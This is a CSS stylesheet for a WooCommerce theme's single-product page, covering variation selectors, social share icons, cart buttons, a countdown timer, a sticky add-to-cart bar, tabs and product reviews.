.woocommerce .product form.cart table.variations tbody { padding-right: 35px; position: relative; }

.woocommerce div.product form.cart .variations .reset_variations { background: transparent !important; color: #000 !important; font-size: 0; height: 100%; position: absolute; left: 0; top: 0; width: 100%; }
.woocommerce div.product form.cart .variations .reset_variations:before { content: "X"; font-size: 16px; position: absolute; right: 0; top: 50%; width: 35px; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
.woocommerce div.product form.cart .variations .reset_variations:after { content: ""; height: auto; margin: -10px 0 -10px -10px; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: auto; -webkit-box-shadow: 0 0 4px rgba(0,0,0,0.15); box-shadow: 0 0 4px rgba(0,0,0,0.15); }


.woocommerce div.product form.cart .variations .zoo-cw-group-attribute .zoo-cw-attribute-option.unavailable { cursor: not-allowed; }

.woocommerce .product form.cart .variations li.zoo-cw-attr-row > div {display: inline-block; float: none; line-height: normal; position: relative; text-align: inherit; vertical-align: middle; width: auto; }
.woocommerce .product form.cart .variations li.zoo-cw-attr-row div.label { margin: 0 15px 0 0; min-width: 60px; }
.woocommerce .product form.cart .variations li.zoo-cw-attr-row div.label label {display: inline-block; font-size: 16px; line-height: 30px; margin: 0; }
.woocommerce .product form.cart .variations li:not(.zoo-cw-attr-row) div.label label { display: block; margin: 0 0 8px; }
.woocommerce .product form.cart .variations li.zoo-cw-attr-row div.label .zoo-cw-name { display: none; }

.woocommerce .product .summary form.cart .variations { padding: 0; margin: 0 0 30px; }
.woocommerce .product .summary form.cart .variations li { margin: 0 0 20px; }
.woocommerce .product .dt-sc-product-summary.aligncenter form.cart .variations .zoo-cw-attr-row div.label .zoo-cw-name { line-height: 20px; position: absolute; left: 0; right: 0; top: 100%; }
.woocommerce .product .summary form.cart .variations li:last-child { margin-bottom: 0; }

.woocommerce .product .dt-sc-product-summary.alignright form.cart .variations .zoo-cw-attr-row div.label label { margin: 0 0 0 5px; }

.woocommerce .product .summary.dt-sc-product-summary > .dt-sc-single-product-separator { border-top: 1px solid; float: left; margin: 35px 0; }
.woocommerce .product .summary.dt-sc-product-summary > .dt-sc-product-summary-additional-content + .dt-sc-single-product-separator { margin-top: 25px; }


/* Product Meta */
.woocommerce .product .summary .product_meta { margin: 0; }
.woocommerce .product .summary .product_meta > span { display: inline-block; font-size: 0; line-height: 0; margin: 8px 0; width: 100%; }
.woocommerce .product .summary .product_meta > span:only-child { margin: 0; }

.woocommerce .product .summary .product_meta > span > * { font-size: initial; line-height: normal; }
.woocommerce .product .summary .product_meta > span strong { margin-right: 5px; }

.woocommerce .product .summary .product_meta a { margin-right: 8px; position: relative; -webkit-transition: all 130ms ease-in-out 0s; transition: all 130ms ease-in-out 0s; }
.woocommerce .product .summary .product_meta a:last-child { margin-right: 0; }

.woocommerce .product .summary .product_meta > span > a:after { content: "\002C"; display: inline-block; margin-left: 2px; position: absolute; bottom: 0; left: 100%; vertical-align: middle; }
.woocommerce .product .summary .product_meta > span > a:last-child:after { content: none; }


.woocommerce .product .summary.dt-sc-product-summary > .product_meta_wrapper.align-inline,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.align-inline,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.align-inline  { display: inline-block; float: none; margin-bottom: 5px; margin-top: 5px; margin-right: 15px; vertical-align: middle; width: auto; }

.woocommerce .product .summary.dt-sc-product-summary > .product_meta_wrapper.align-inline:last-child,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.align-inline:last-child,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.align-inline:last-child { margin-right: 0; }


/* Social Share & Follow Icons */
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container, 
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container { float: left; width: 100%; }

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list, 
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list { font-size: 0; line-height: 0; }

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container > a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container > a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list, .dt-sc-single-product-follow-list { display: inline-block; vertical-align: middle; }

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container > a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container > a { font-weight: bold; position: relative; margin-right: 5px; }
/* .woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container > a:after,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container > a:after { content: "\02F8"; display: inline-block; height: 0; line-height: 0; margin-left: 1px; vertical-align: middle; } */

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container > a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container > a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list li,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li { font-size: 16px; line-height: normal; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list li a, .dt-sc-single-product-follow-list li a { font-size: 16px }

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list { margin: 0; padding: 0; }

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list li,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li { display: inline-block; height: 32px; line-height: 32px; margin: 2px; padding: 0; text-align: center; width: 32px; }

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list a span,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list a span:before,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list a:before { display: inline-block; height: 100%; line-height: inherit; position: relative; width: 100%; }

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container[class*="fill"] .dt-sc-single-product-share-list a span,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container[class*="fill"] .dt-sc-single-product-share-list a span:before { vertical-align: top; }

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container[class*="brdrfill"] .dt-sc-single-product-share-list a span:before { top: -1px; }

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li a:before { display: inline-block; /* font-family : "Font Awesome 5 Free"; font-weight: 900; */ font-family: "Font Awesome 5 Brands"; position: absolute; left: 0; top: 0; text-indent: 0; z-index: 1; }

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.style-brdrfill .dt-sc-single-product-share-list li a:before, 
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.style-brdrfill .dt-sc-single-product-follow-list li a:before { top: -1px; }

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.delicious a:before { content : "\f1a5"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.deviantart a:before { content : "\f1bd"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.digg a:before { content : "\f1a6"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.flickr a:before { content : "\f16e"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.comment a:before { content : "\f075"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.lastfm a:before { content : "\f202"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.linkedin a:before { content : "\f0e1"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.envelope a:before { content : "\f0e0"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.myspace a:before { content : "\f0c0"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.picasa a:before { content : "\f284"; font-family: 'Material-Design-Iconic-Font'; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.pinterest a:before { content : "\f0d2"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.reddit a:before { content : "\f1a1"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.rss a:before { content : "\f09e"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.skype a:before { content : "\f17e"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.stumbleupon a:before { content : "\f1a4"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.technorati a:before { content : ""; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.twitter a:before { content : "\f099"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.viadeo a:before { content : "\f2a9"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.vimeo a:before { content : "\f27d"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.yahoo a:before { content : "\f19e"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.youtube a:before { content : "\f167"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.dribbble a:before { content : "\f17d"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.google-plus i:before { content : "\f0d5"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.tumblr a:before { content : "\f173"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.dribbble a:before { content : "\f17d"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.instagram a:before { content : "\f16d"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.facebook a:before { content : "\f09a"; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.gtalk a:before { content : "\f3f7"; font-family: 'Material-Design-Iconic-Font'; }
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.google-plus a:before { content : "\f0d5"; }

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.style-simple .dt-sc-single-product-share-list li,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.style-simple .dt-sc-single-product-follow-list li { width: 24px; }

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.style-brdrfill .dt-sc-single-product-share-list li a, 
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.style-brdrfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-brdrfill .dt-sc-single-product-share-list li a, 
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-brdrfill .dt-sc-single-product-follow-list li a { background-color: rgba(0,0,0,0) !important; border-style: solid; border-width: 1px; }

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.radius-rounded .dt-sc-single-product-share-list li a, 
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.radius-rounded .dt-sc-single-product-follow-list li a { -webkit-border-radius: 3px; border-radius: 3px; }

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.radius-circle .dt-sc-single-product-share-list li a, 
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.radius-circle .dt-sc-single-product-follow-list li a { -webkit-border-radius: 50%; border-radius: 50%; }


/* Summary Buttons */
.woocommerce.single-product .product .single_add_to_cart_button:before { content: "\ea03"; font-family: 'IcoMoon-Ultimate' !important; font-weight: normal; margin-right: 7px; vertical-align: top; }

.woocommerce.single-product .product .add_to_wishlist:before { content: "\ecea"; font-family: 'IcoMoon-Ultimate'; font-weight: normal; margin-right: 5px; position: relative; top: 1px; } 

.woocommerce.single-product .product .yith-wcwl-wishlistaddedbrowse a:before,
.woocommerce.single-product .product .yith-wcwl-wishlistexistsbrowse a:before { content: "\f004"; font-family: "Font Awesome 5 Free"; font-weight: 900; margin-right: 5px; } 

.woocommerce.single-product .product .compare:before { content: "\f074"; font-family: "Font Awesome 5 Free"; font-weight: 900; margin-right: 5px; position: relative; top: 1px; } 
.woocommerce.single-product .product .yith-wcqv-button:before { content: "\f06e"; font-family: "Font Awesome 5 Free"; font-weight: 900; margin-right: 5px; position: relative; top: 1px; }

.woocommerce.single-product .product .dt-wcsg-button:before { content: "\ee82"; display: inline-block; font-family: 'IcoMoon-Ultimate' !important; font-weight: normal; margin-right: 10px; -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline a, 
.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline a.button, 
.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button, 
.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button.button, 
.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button,
.woocommerce .product .summary .product-button.style-simple .yith-wcwl-add-to-wishlist a,
.woocommerce .product .summary .product-button.style-simple .compare,

.dt-sc-product-summary .product-buttons-wrapper.style-simple .dt-sc-product-loader { background: none !important; border-width: 0; padding: 0; }

.dt-sc-product-summary .product-buttons-wrapper.style-simple .dt-sc-product-loader + .dt-wcsg-button { opacity: 0.5; }


.dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a, 
.dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a.button, 
.dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button, 
.dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button.button, 
.dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button,

.dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a, 
.dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a.button, 
.dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button, 
.dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button.button, 
.dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button { background: none !important; border-style: solid; border-width: 2px;  }


.dt-sc-product-summary .product-buttons-wrapper.radius-square .wc_btn_inline a, 
.dt-sc-product-summary .product-buttons-wrapper.radius-square .wc_btn_inline a.button, 
.dt-sc-product-summary .product-buttons-wrapper.radius-square .wc_btn_inline button, 
.dt-sc-product-summary .product-buttons-wrapper.radius-square .wc_btn_inline button.button, 
.dt-sc-product-summary .product-buttons-wrapper.radius-square .wc_btn_inline .button { -webkit-border-radius: 0; border-radius: 0; }

.dt-sc-product-summary .product-buttons-wrapper.radius-rounded .wc_btn_inline a, 
.dt-sc-product-summary .product-buttons-wrapper.radius-rounded .wc_btn_inline a.button, 
.dt-sc-product-summary .product-buttons-wrapper.radius-rounded .wc_btn_inline button, 
.dt-sc-product-summary .product-buttons-wrapper.radius-rounded .wc_btn_inline button.button, 
.dt-sc-product-summary .product-buttons-wrapper.radius-rounded .wc_btn_inline .button { -webkit-border-radius: 3px; border-radius: 3px; }

.dt-sc-product-summary .product-buttons-wrapper.radius-circle .wc_btn_inline a, 
.dt-sc-product-summary .product-buttons-wrapper.radius-circle .wc_btn_inline a.button, 
.dt-sc-product-summary .product-buttons-wrapper.radius-circle .wc_btn_inline button, 
.dt-sc-product-summary .product-buttons-wrapper.radius-circle .wc_btn_inline button.button, 
.dt-sc-product-summary .product-buttons-wrapper.radius-circle .wc_btn_inline .button { -webkit-border-radius: 30px; border-radius: 30px; }

.dt-sc-product-summary .product-buttons-wrapper.align-inline .wc_btn_inline { display: inline-block; float: none; margin-right: 15px; vertical-align: middle; }
.dt-sc-product-summary .product-buttons-wrapper.align-inline .wc_btn_inline:last-child { margin-right: 0; }

.dt-sc-product-summary .product-buttons-wrapper .wcsg_btn_wrapper { position: relative; }
.dt-sc-product-summary .product-buttons-wrapper .wcsg_btn_wrapper .dt-sc-product-loader { float: left; margin: 8px 0; padding: 10px; position: absolute; bottom: 0; left: 0; right: 0; top: 0; text-align: center; z-index: 1; }

.dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .single_add_to_cart_button, 
.dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .yith-wcwl-add-to-wishlist a,
.woocommerce .dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .compare,
.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .dt-wcsg-button,
.dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .social-share {  display: inline-block; font-size: 0; height: 50px; line-height: 50px; overflow: hidden; padding: 0; text-align: center; text-indent: -9999px; width: 50px; }

.dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .social-share { margin: 0; }

.dt-sc-product-summary .product-buttons-wrapper.hide-button-text .wc_btn_inline a { display: inline-block; font-size: 0; margin: 0; padding: 0; width: 100%; }

.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .single_add_to_cart_button:before, 
.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .add_to_wishlist:before,
.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .yith-wcwl-wishlistaddedbrowse a:before,
.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .yith-wcwl-wishlistexistsbrowse a:before,
.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .compare:before,
.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .dt-wcsg-button:before { display: block; font-size: 20px; margin: 0; top: 0; text-indent: 0; }

.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .dt-wcsg-button:before { -webkit-transform-origin: 20px 25px; transform-origin: 20px 25px; }


.woocommerce .product.product-type-grouped .dt-sc-product-summary .product-buttons-wrapper.product-button-cart.align-inline .wc_btn_inline { width: 100%; }
.woocommerce .product.product-type-grouped .summary .cart .group_table td { padding: 15px; }
.woocommerce .product.product-type-grouped .summary .cart .group_table td a { background: transparent !important; color: inherit !important; padding: 0 !important; }
.woocommerce .product.product-type-grouped .summary .cart .group_table td a:hover { opacity: 0.75; }


/* CountDown Timer */
.dt-sc-product-sale-countdown-holder { float: left; width: 100%; }
.dt-sc-product-sale-countdown-holder .downcount { display: block; margin: 0 -10px; }
.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper { display: inline-block; line-height: 24px; min-height: 70px; padding: 10px; position: relative; width: 90px; }

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper:before,
.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper:after { background-color: rgba(0,0,0,0.75); content: ""; height: 25px; margin: auto; position: absolute; right: -2px; 
width: 4px; border-radius: 25px; }

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper:before { margin-top: -2px; top: 50%; -webkit-transform: translateY(-100%); transform: translateY(-100%); }
.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper:after { bottom: 50%; -webkit-transform: translateY(100%); transform: translateY(100%); }

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper.last:before, 
.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper.last:after { visibility: hidden; }

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .dt-sc-counter-number { font-size: 28px; font-weight: 600; }
.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .title { font-size: 12px; letter-spacing: 2px; margin: 10px 0 0; }


/* Sticky Add-to-Cart Section */
.dt-sc-shop-single-sticky-addtocart-container { background-color: #fff; float: left; opacity: 0; padding: 0 10px; position: fixed; left: 0; bottom: 0; visibility: hidden; width: 100%; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15); box-shadow: 0 0 10px rgba(0, 0, 0, 0.15); -webkit-transform: translateY(100%); transform: translateY(100%); }


.dt-sc-shop-single-sticky-addtocart-container.dt-sc-shop-sticky-enabled { opacity: 1; visibility: visible; -webkit-transform: translateY(0); transform: translateY(0); }
.dt-sc-shop-single-sticky-addtocart-container, #toTop.dt-sc-shop-sticky-enabled { z-index: 99999; }

.dt-sc-shop-single-sticky-addtocart-container .container > div,
.dt-sc-shop-single-sticky-addtocart-thumbnail, .dt-sc-shop-single-sticky-addtocart-info,
.dt-sc-shop-single-sticky-addtocart-info > * { float: none; vertical-align: middle; }

.dt-sc-shop-single-sticky-addtocart-container .container > div, .dt-sc-shop-single-sticky-addtocart-info > * { display: inline-block; }
.dt-sc-shop-single-sticky-addtocart-thumbnail, .dt-sc-shop-single-sticky-addtocart-info { display: table-cell; }

.dt-sc-shop-single-sticky-addtocart-info > *, .dt-sc-shop-single-sticky-addtocart-section > *,
.dt-sc-shop-single-sticky-addtocart-section a, .dt-sc-shop-single-sticky-addtocart-section a.button,
.dt-sc-shop-single-sticky-addtocart-section button, .dt-sc-shop-single-sticky-addtocart-section button.button, .dt-sc-shop-single-sticky-addtocart-section .button { margin: 5px 10px; }

.dt-sc-shop-single-sticky-addtocart-section a, .dt-sc-shop-single-sticky-addtocart-section a.button,
.dt-sc-shop-single-sticky-addtocart-section button, .dt-sc-shop-single-sticky-addtocart-section button.button, .dt-sc-shop-single-sticky-addtocart-section .button { line-height: normal; padding: 0.5em 1em; }

.dt-sc-shop-single-sticky-addtocart-container .container > div { padding: 10px 0; width: 50%; }
.dt-sc-shop-single-sticky-addtocart-section { text-align: right; }

.dt-sc-shop-single-sticky-addtocart-info > * { display: block; float: none !important; }

.dt-sc-shop-single-sticky-addtocart-thumbnail { line-height: 0; max-width: 75px; width: 75px; }
.dt-sc-shop-single-sticky-addtocart-thumbnail img { width: 100%; }

.dt-sc-shop-single-sticky-addtocart-price ins { background: none; }

.dt-sc-shop-single-sticky-addtocart-added { background-color: #77a464; color: #fff; font-size: 13px; line-height: normal; padding: 4px 12px; -webkit-border-radius: 3px; border-radius: 3px; }

.dt-sc-shop-single-sticky-addtocart-section a.button.loading, .dt-sc-shop-single-sticky-addtocart-section button.button.loading, .dt-sc-shop-single-sticky-addtocart-section input.button.loading { padding-right: 20px; }

.dt-sc-shop-single-sticky-addtocart-section a.add_to_cart_button.added { display: none; }


/* Tabs */
.woocommerce div.product .dt-sc-product-tabs { display: inline-block; margin: 50px 0 0 0; position: relative; width: 100%; }
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs { clear: both; display: inline-block; position: relative; width: 100%; }
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs:before { content: ''; height: 1px; left: 50%; position: absolute; top: 0; transform: translateX(-50%); transform: translateX(-50%); width: -webkit-calc(100vw); width: -moz-calc(100vw); width: calc(100vw); -moz-transform: translateX(-50%); -webkit-transform: translateX(-50%); }
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs { clear: both; margin: 0 0 50px; overflow: visible; padding: 0; text-align: center; }
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs:before { border: none; content: ''; height: 1px; left: 50%; position: absolute; transform: translateX(-50%); transform: translateX(-50%); width: -webkit-calc(100vw); width: -moz-calc(100vw); width: calc(100vw); -moz-transform: translateX(-50%); -webkit-transform: translateX(-50%); }

.woocommerce div.product .dt-sc-product-tabs.dt-sc-product-tabs-exploded { margin: 5px 0 0; }

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li { background: none !important; border-radius: 0; border-width: 0; display: inline-block; list-style: none; margin: 0 20px; padding: 0; }

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li:first-child { margin-left: 0; padding-left: 0; }
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active { z-index: auto; }
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li:after, .woocommerce .product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active:after, .woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active:before { content: none; }

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a { font-size:20px; font-weight: 700; letter-spacing: 0; line-height: 26px; padding: 25px 0; position: relative; text-transform:none; }

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:before, .woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:after { content: ''; position: absolute; width: 0%; height: 1px; bottom: 0; margin: auto; }
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:before { left: 0px; }
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:after { right: 0; transition: width .8s cubic-bezier(.22, .61, .36, 1); -moz-transition: width .8s cubic-bezier(.22, .61, .36, 1); -webkit-transition: width .8s cubic-bezier(.22, .61, .36, 1); }
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li:hover a:before,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active a:before {transition: width .5s cubic-bezier(.22, .61, .36, 1); width: 100%; -moz-transition: width .5s cubic-bezier(.22, .61, .36, 1); -webkit-transition: width .5s cubic-bezier(.22, .61, .36, 1); }
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li:hover a:after,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active a:after { background: transparent; width: 100%; }

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs .panel { background-color: transparent; border: none; margin: 0 0 50px 0; position: relative; text-align: left; width: 100%; }
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs .panel > h2, .woocommerce div.product .dt-sc-product-tabs .woocommerce-Reviews-title,
.woocommerce div.product .dt-sc-product-tabs-exploded > h2 { font-size: 1.6em; margin-bottom: 30px; padding-bottom: 15px; position: relative; text-align: center; text-transform:none; word-wrap: break-word; -ms-word-wrap: break-word; }

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs .panel > h2:before, .woocommerce div.product .dt-sc-product-tabs .woocommerce-Reviews-title:before,
.woocommerce div.product .dt-sc-product-tabs-exploded > h2:before { bottom: 0; content: ''; display: block; height: 1px; left: 0; margin: 0 auto; position: absolute; right: 0; width: 40px; }

.dt-sc-product-tabs-wrapper.dt-sc-product-hide-tab-title .woocommerce-tabs .panel > h2:first-child, 
.dt-sc-product-tabs-wrapper.dt-sc-product-hide-tab-title .woocommerce-Reviews-title,
.dt-sc-product-tabs-exploded.dt-sc-product-hide-tab-title > h2:first-child, 
.dt-sc-product-tabs-exploded.dt-sc-product-hide-tab-title .woocommerce-Reviews-title { display: none; }

.woocommerce table.shop_attributes td p { line-height: normal; padding: 0; }

.woocommerce .comment-form-rating .selection-box { display: none; }

.woocommerce #reviews #comments ol.commentlist { margin: 0 0 20px; padding: 0; }
.woocommerce #reviews #comments ol.commentlist li { border: 1px solid rgba(0,0,0,0.15); padding: 28px 20px 24px; }
.woocommerce #reviews #comments ol.commentlist li:last-child { margin-bottom: 0; }
.woocommerce #reviews #comments ol.commentlist li .comment_container { position: relative; }
.woocommerce #reviews #comments ol.commentlist li img.avatar { background: none; position: absolute; left: 0; top: 5px; width: 40px; -webkit-border-radius: 50%; border-radius: 50%; }
.woocommerce #reviews #comments ol.commentlist li .star-rating { display: inline-block; float: right; margin: 5px 0; line-height: 30px; min-width: 90px; min-height: 30px; width: 90px; }
.woocommerce #reviews #comments ol.commentlist li .star-rating:before, .woocommerce #reviews #comments ol.commentlist li .star-rating span:before { font-size: 20px; line-height: inherit; }

.woocommerce #reviews #comments ol.commentlist li .comment-text { border-width: 0; display: block; margin: 0 0 0 50px; padding: 0; }
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta { float: left; font-size: 14px; line-height: 30px; margin: 5px 0; min-height: 30px; vertical-align: middle; }
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author { color: rgba(0,0,0,0.9); font-size: 20px; text-transform: capitalize; }
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date { }

.woocommerce #reviews #comments ol.commentlist li .description { border-top: 1px solid rgba(0,0,0,0.15); clear: both; display: block; margin: 0; padding: 10px 0 0; }
.woocommerce #reviews #comments ol.commentlist li .description p:last-child { margin-bottom: 0; }

.woocommerce #review_form #respond { margin-top: 20px; }
.woocommerce #review_form #respond > .comment-form:last-child,
.woocommerce #review_form #respond > .comment-form:last-child > p:last-child { margin-bottom: 0; }

.woocommerce #review_form #respond .comment-reply-title { display: inline-block; font-size: 20px; font-weight: bold; line-height: normal; margin-bottom: 20px; }
.woocommerce #review_form #respond .comment-notes { margin-bottom: 20px; }

.woocommerce #review_form #respond p { clear: both; line-height: inherit; }
.woocommerce #review_form #respond label { display: block; line-height: 1.5em; margin-bottom: 5px; font-weight: 500; }

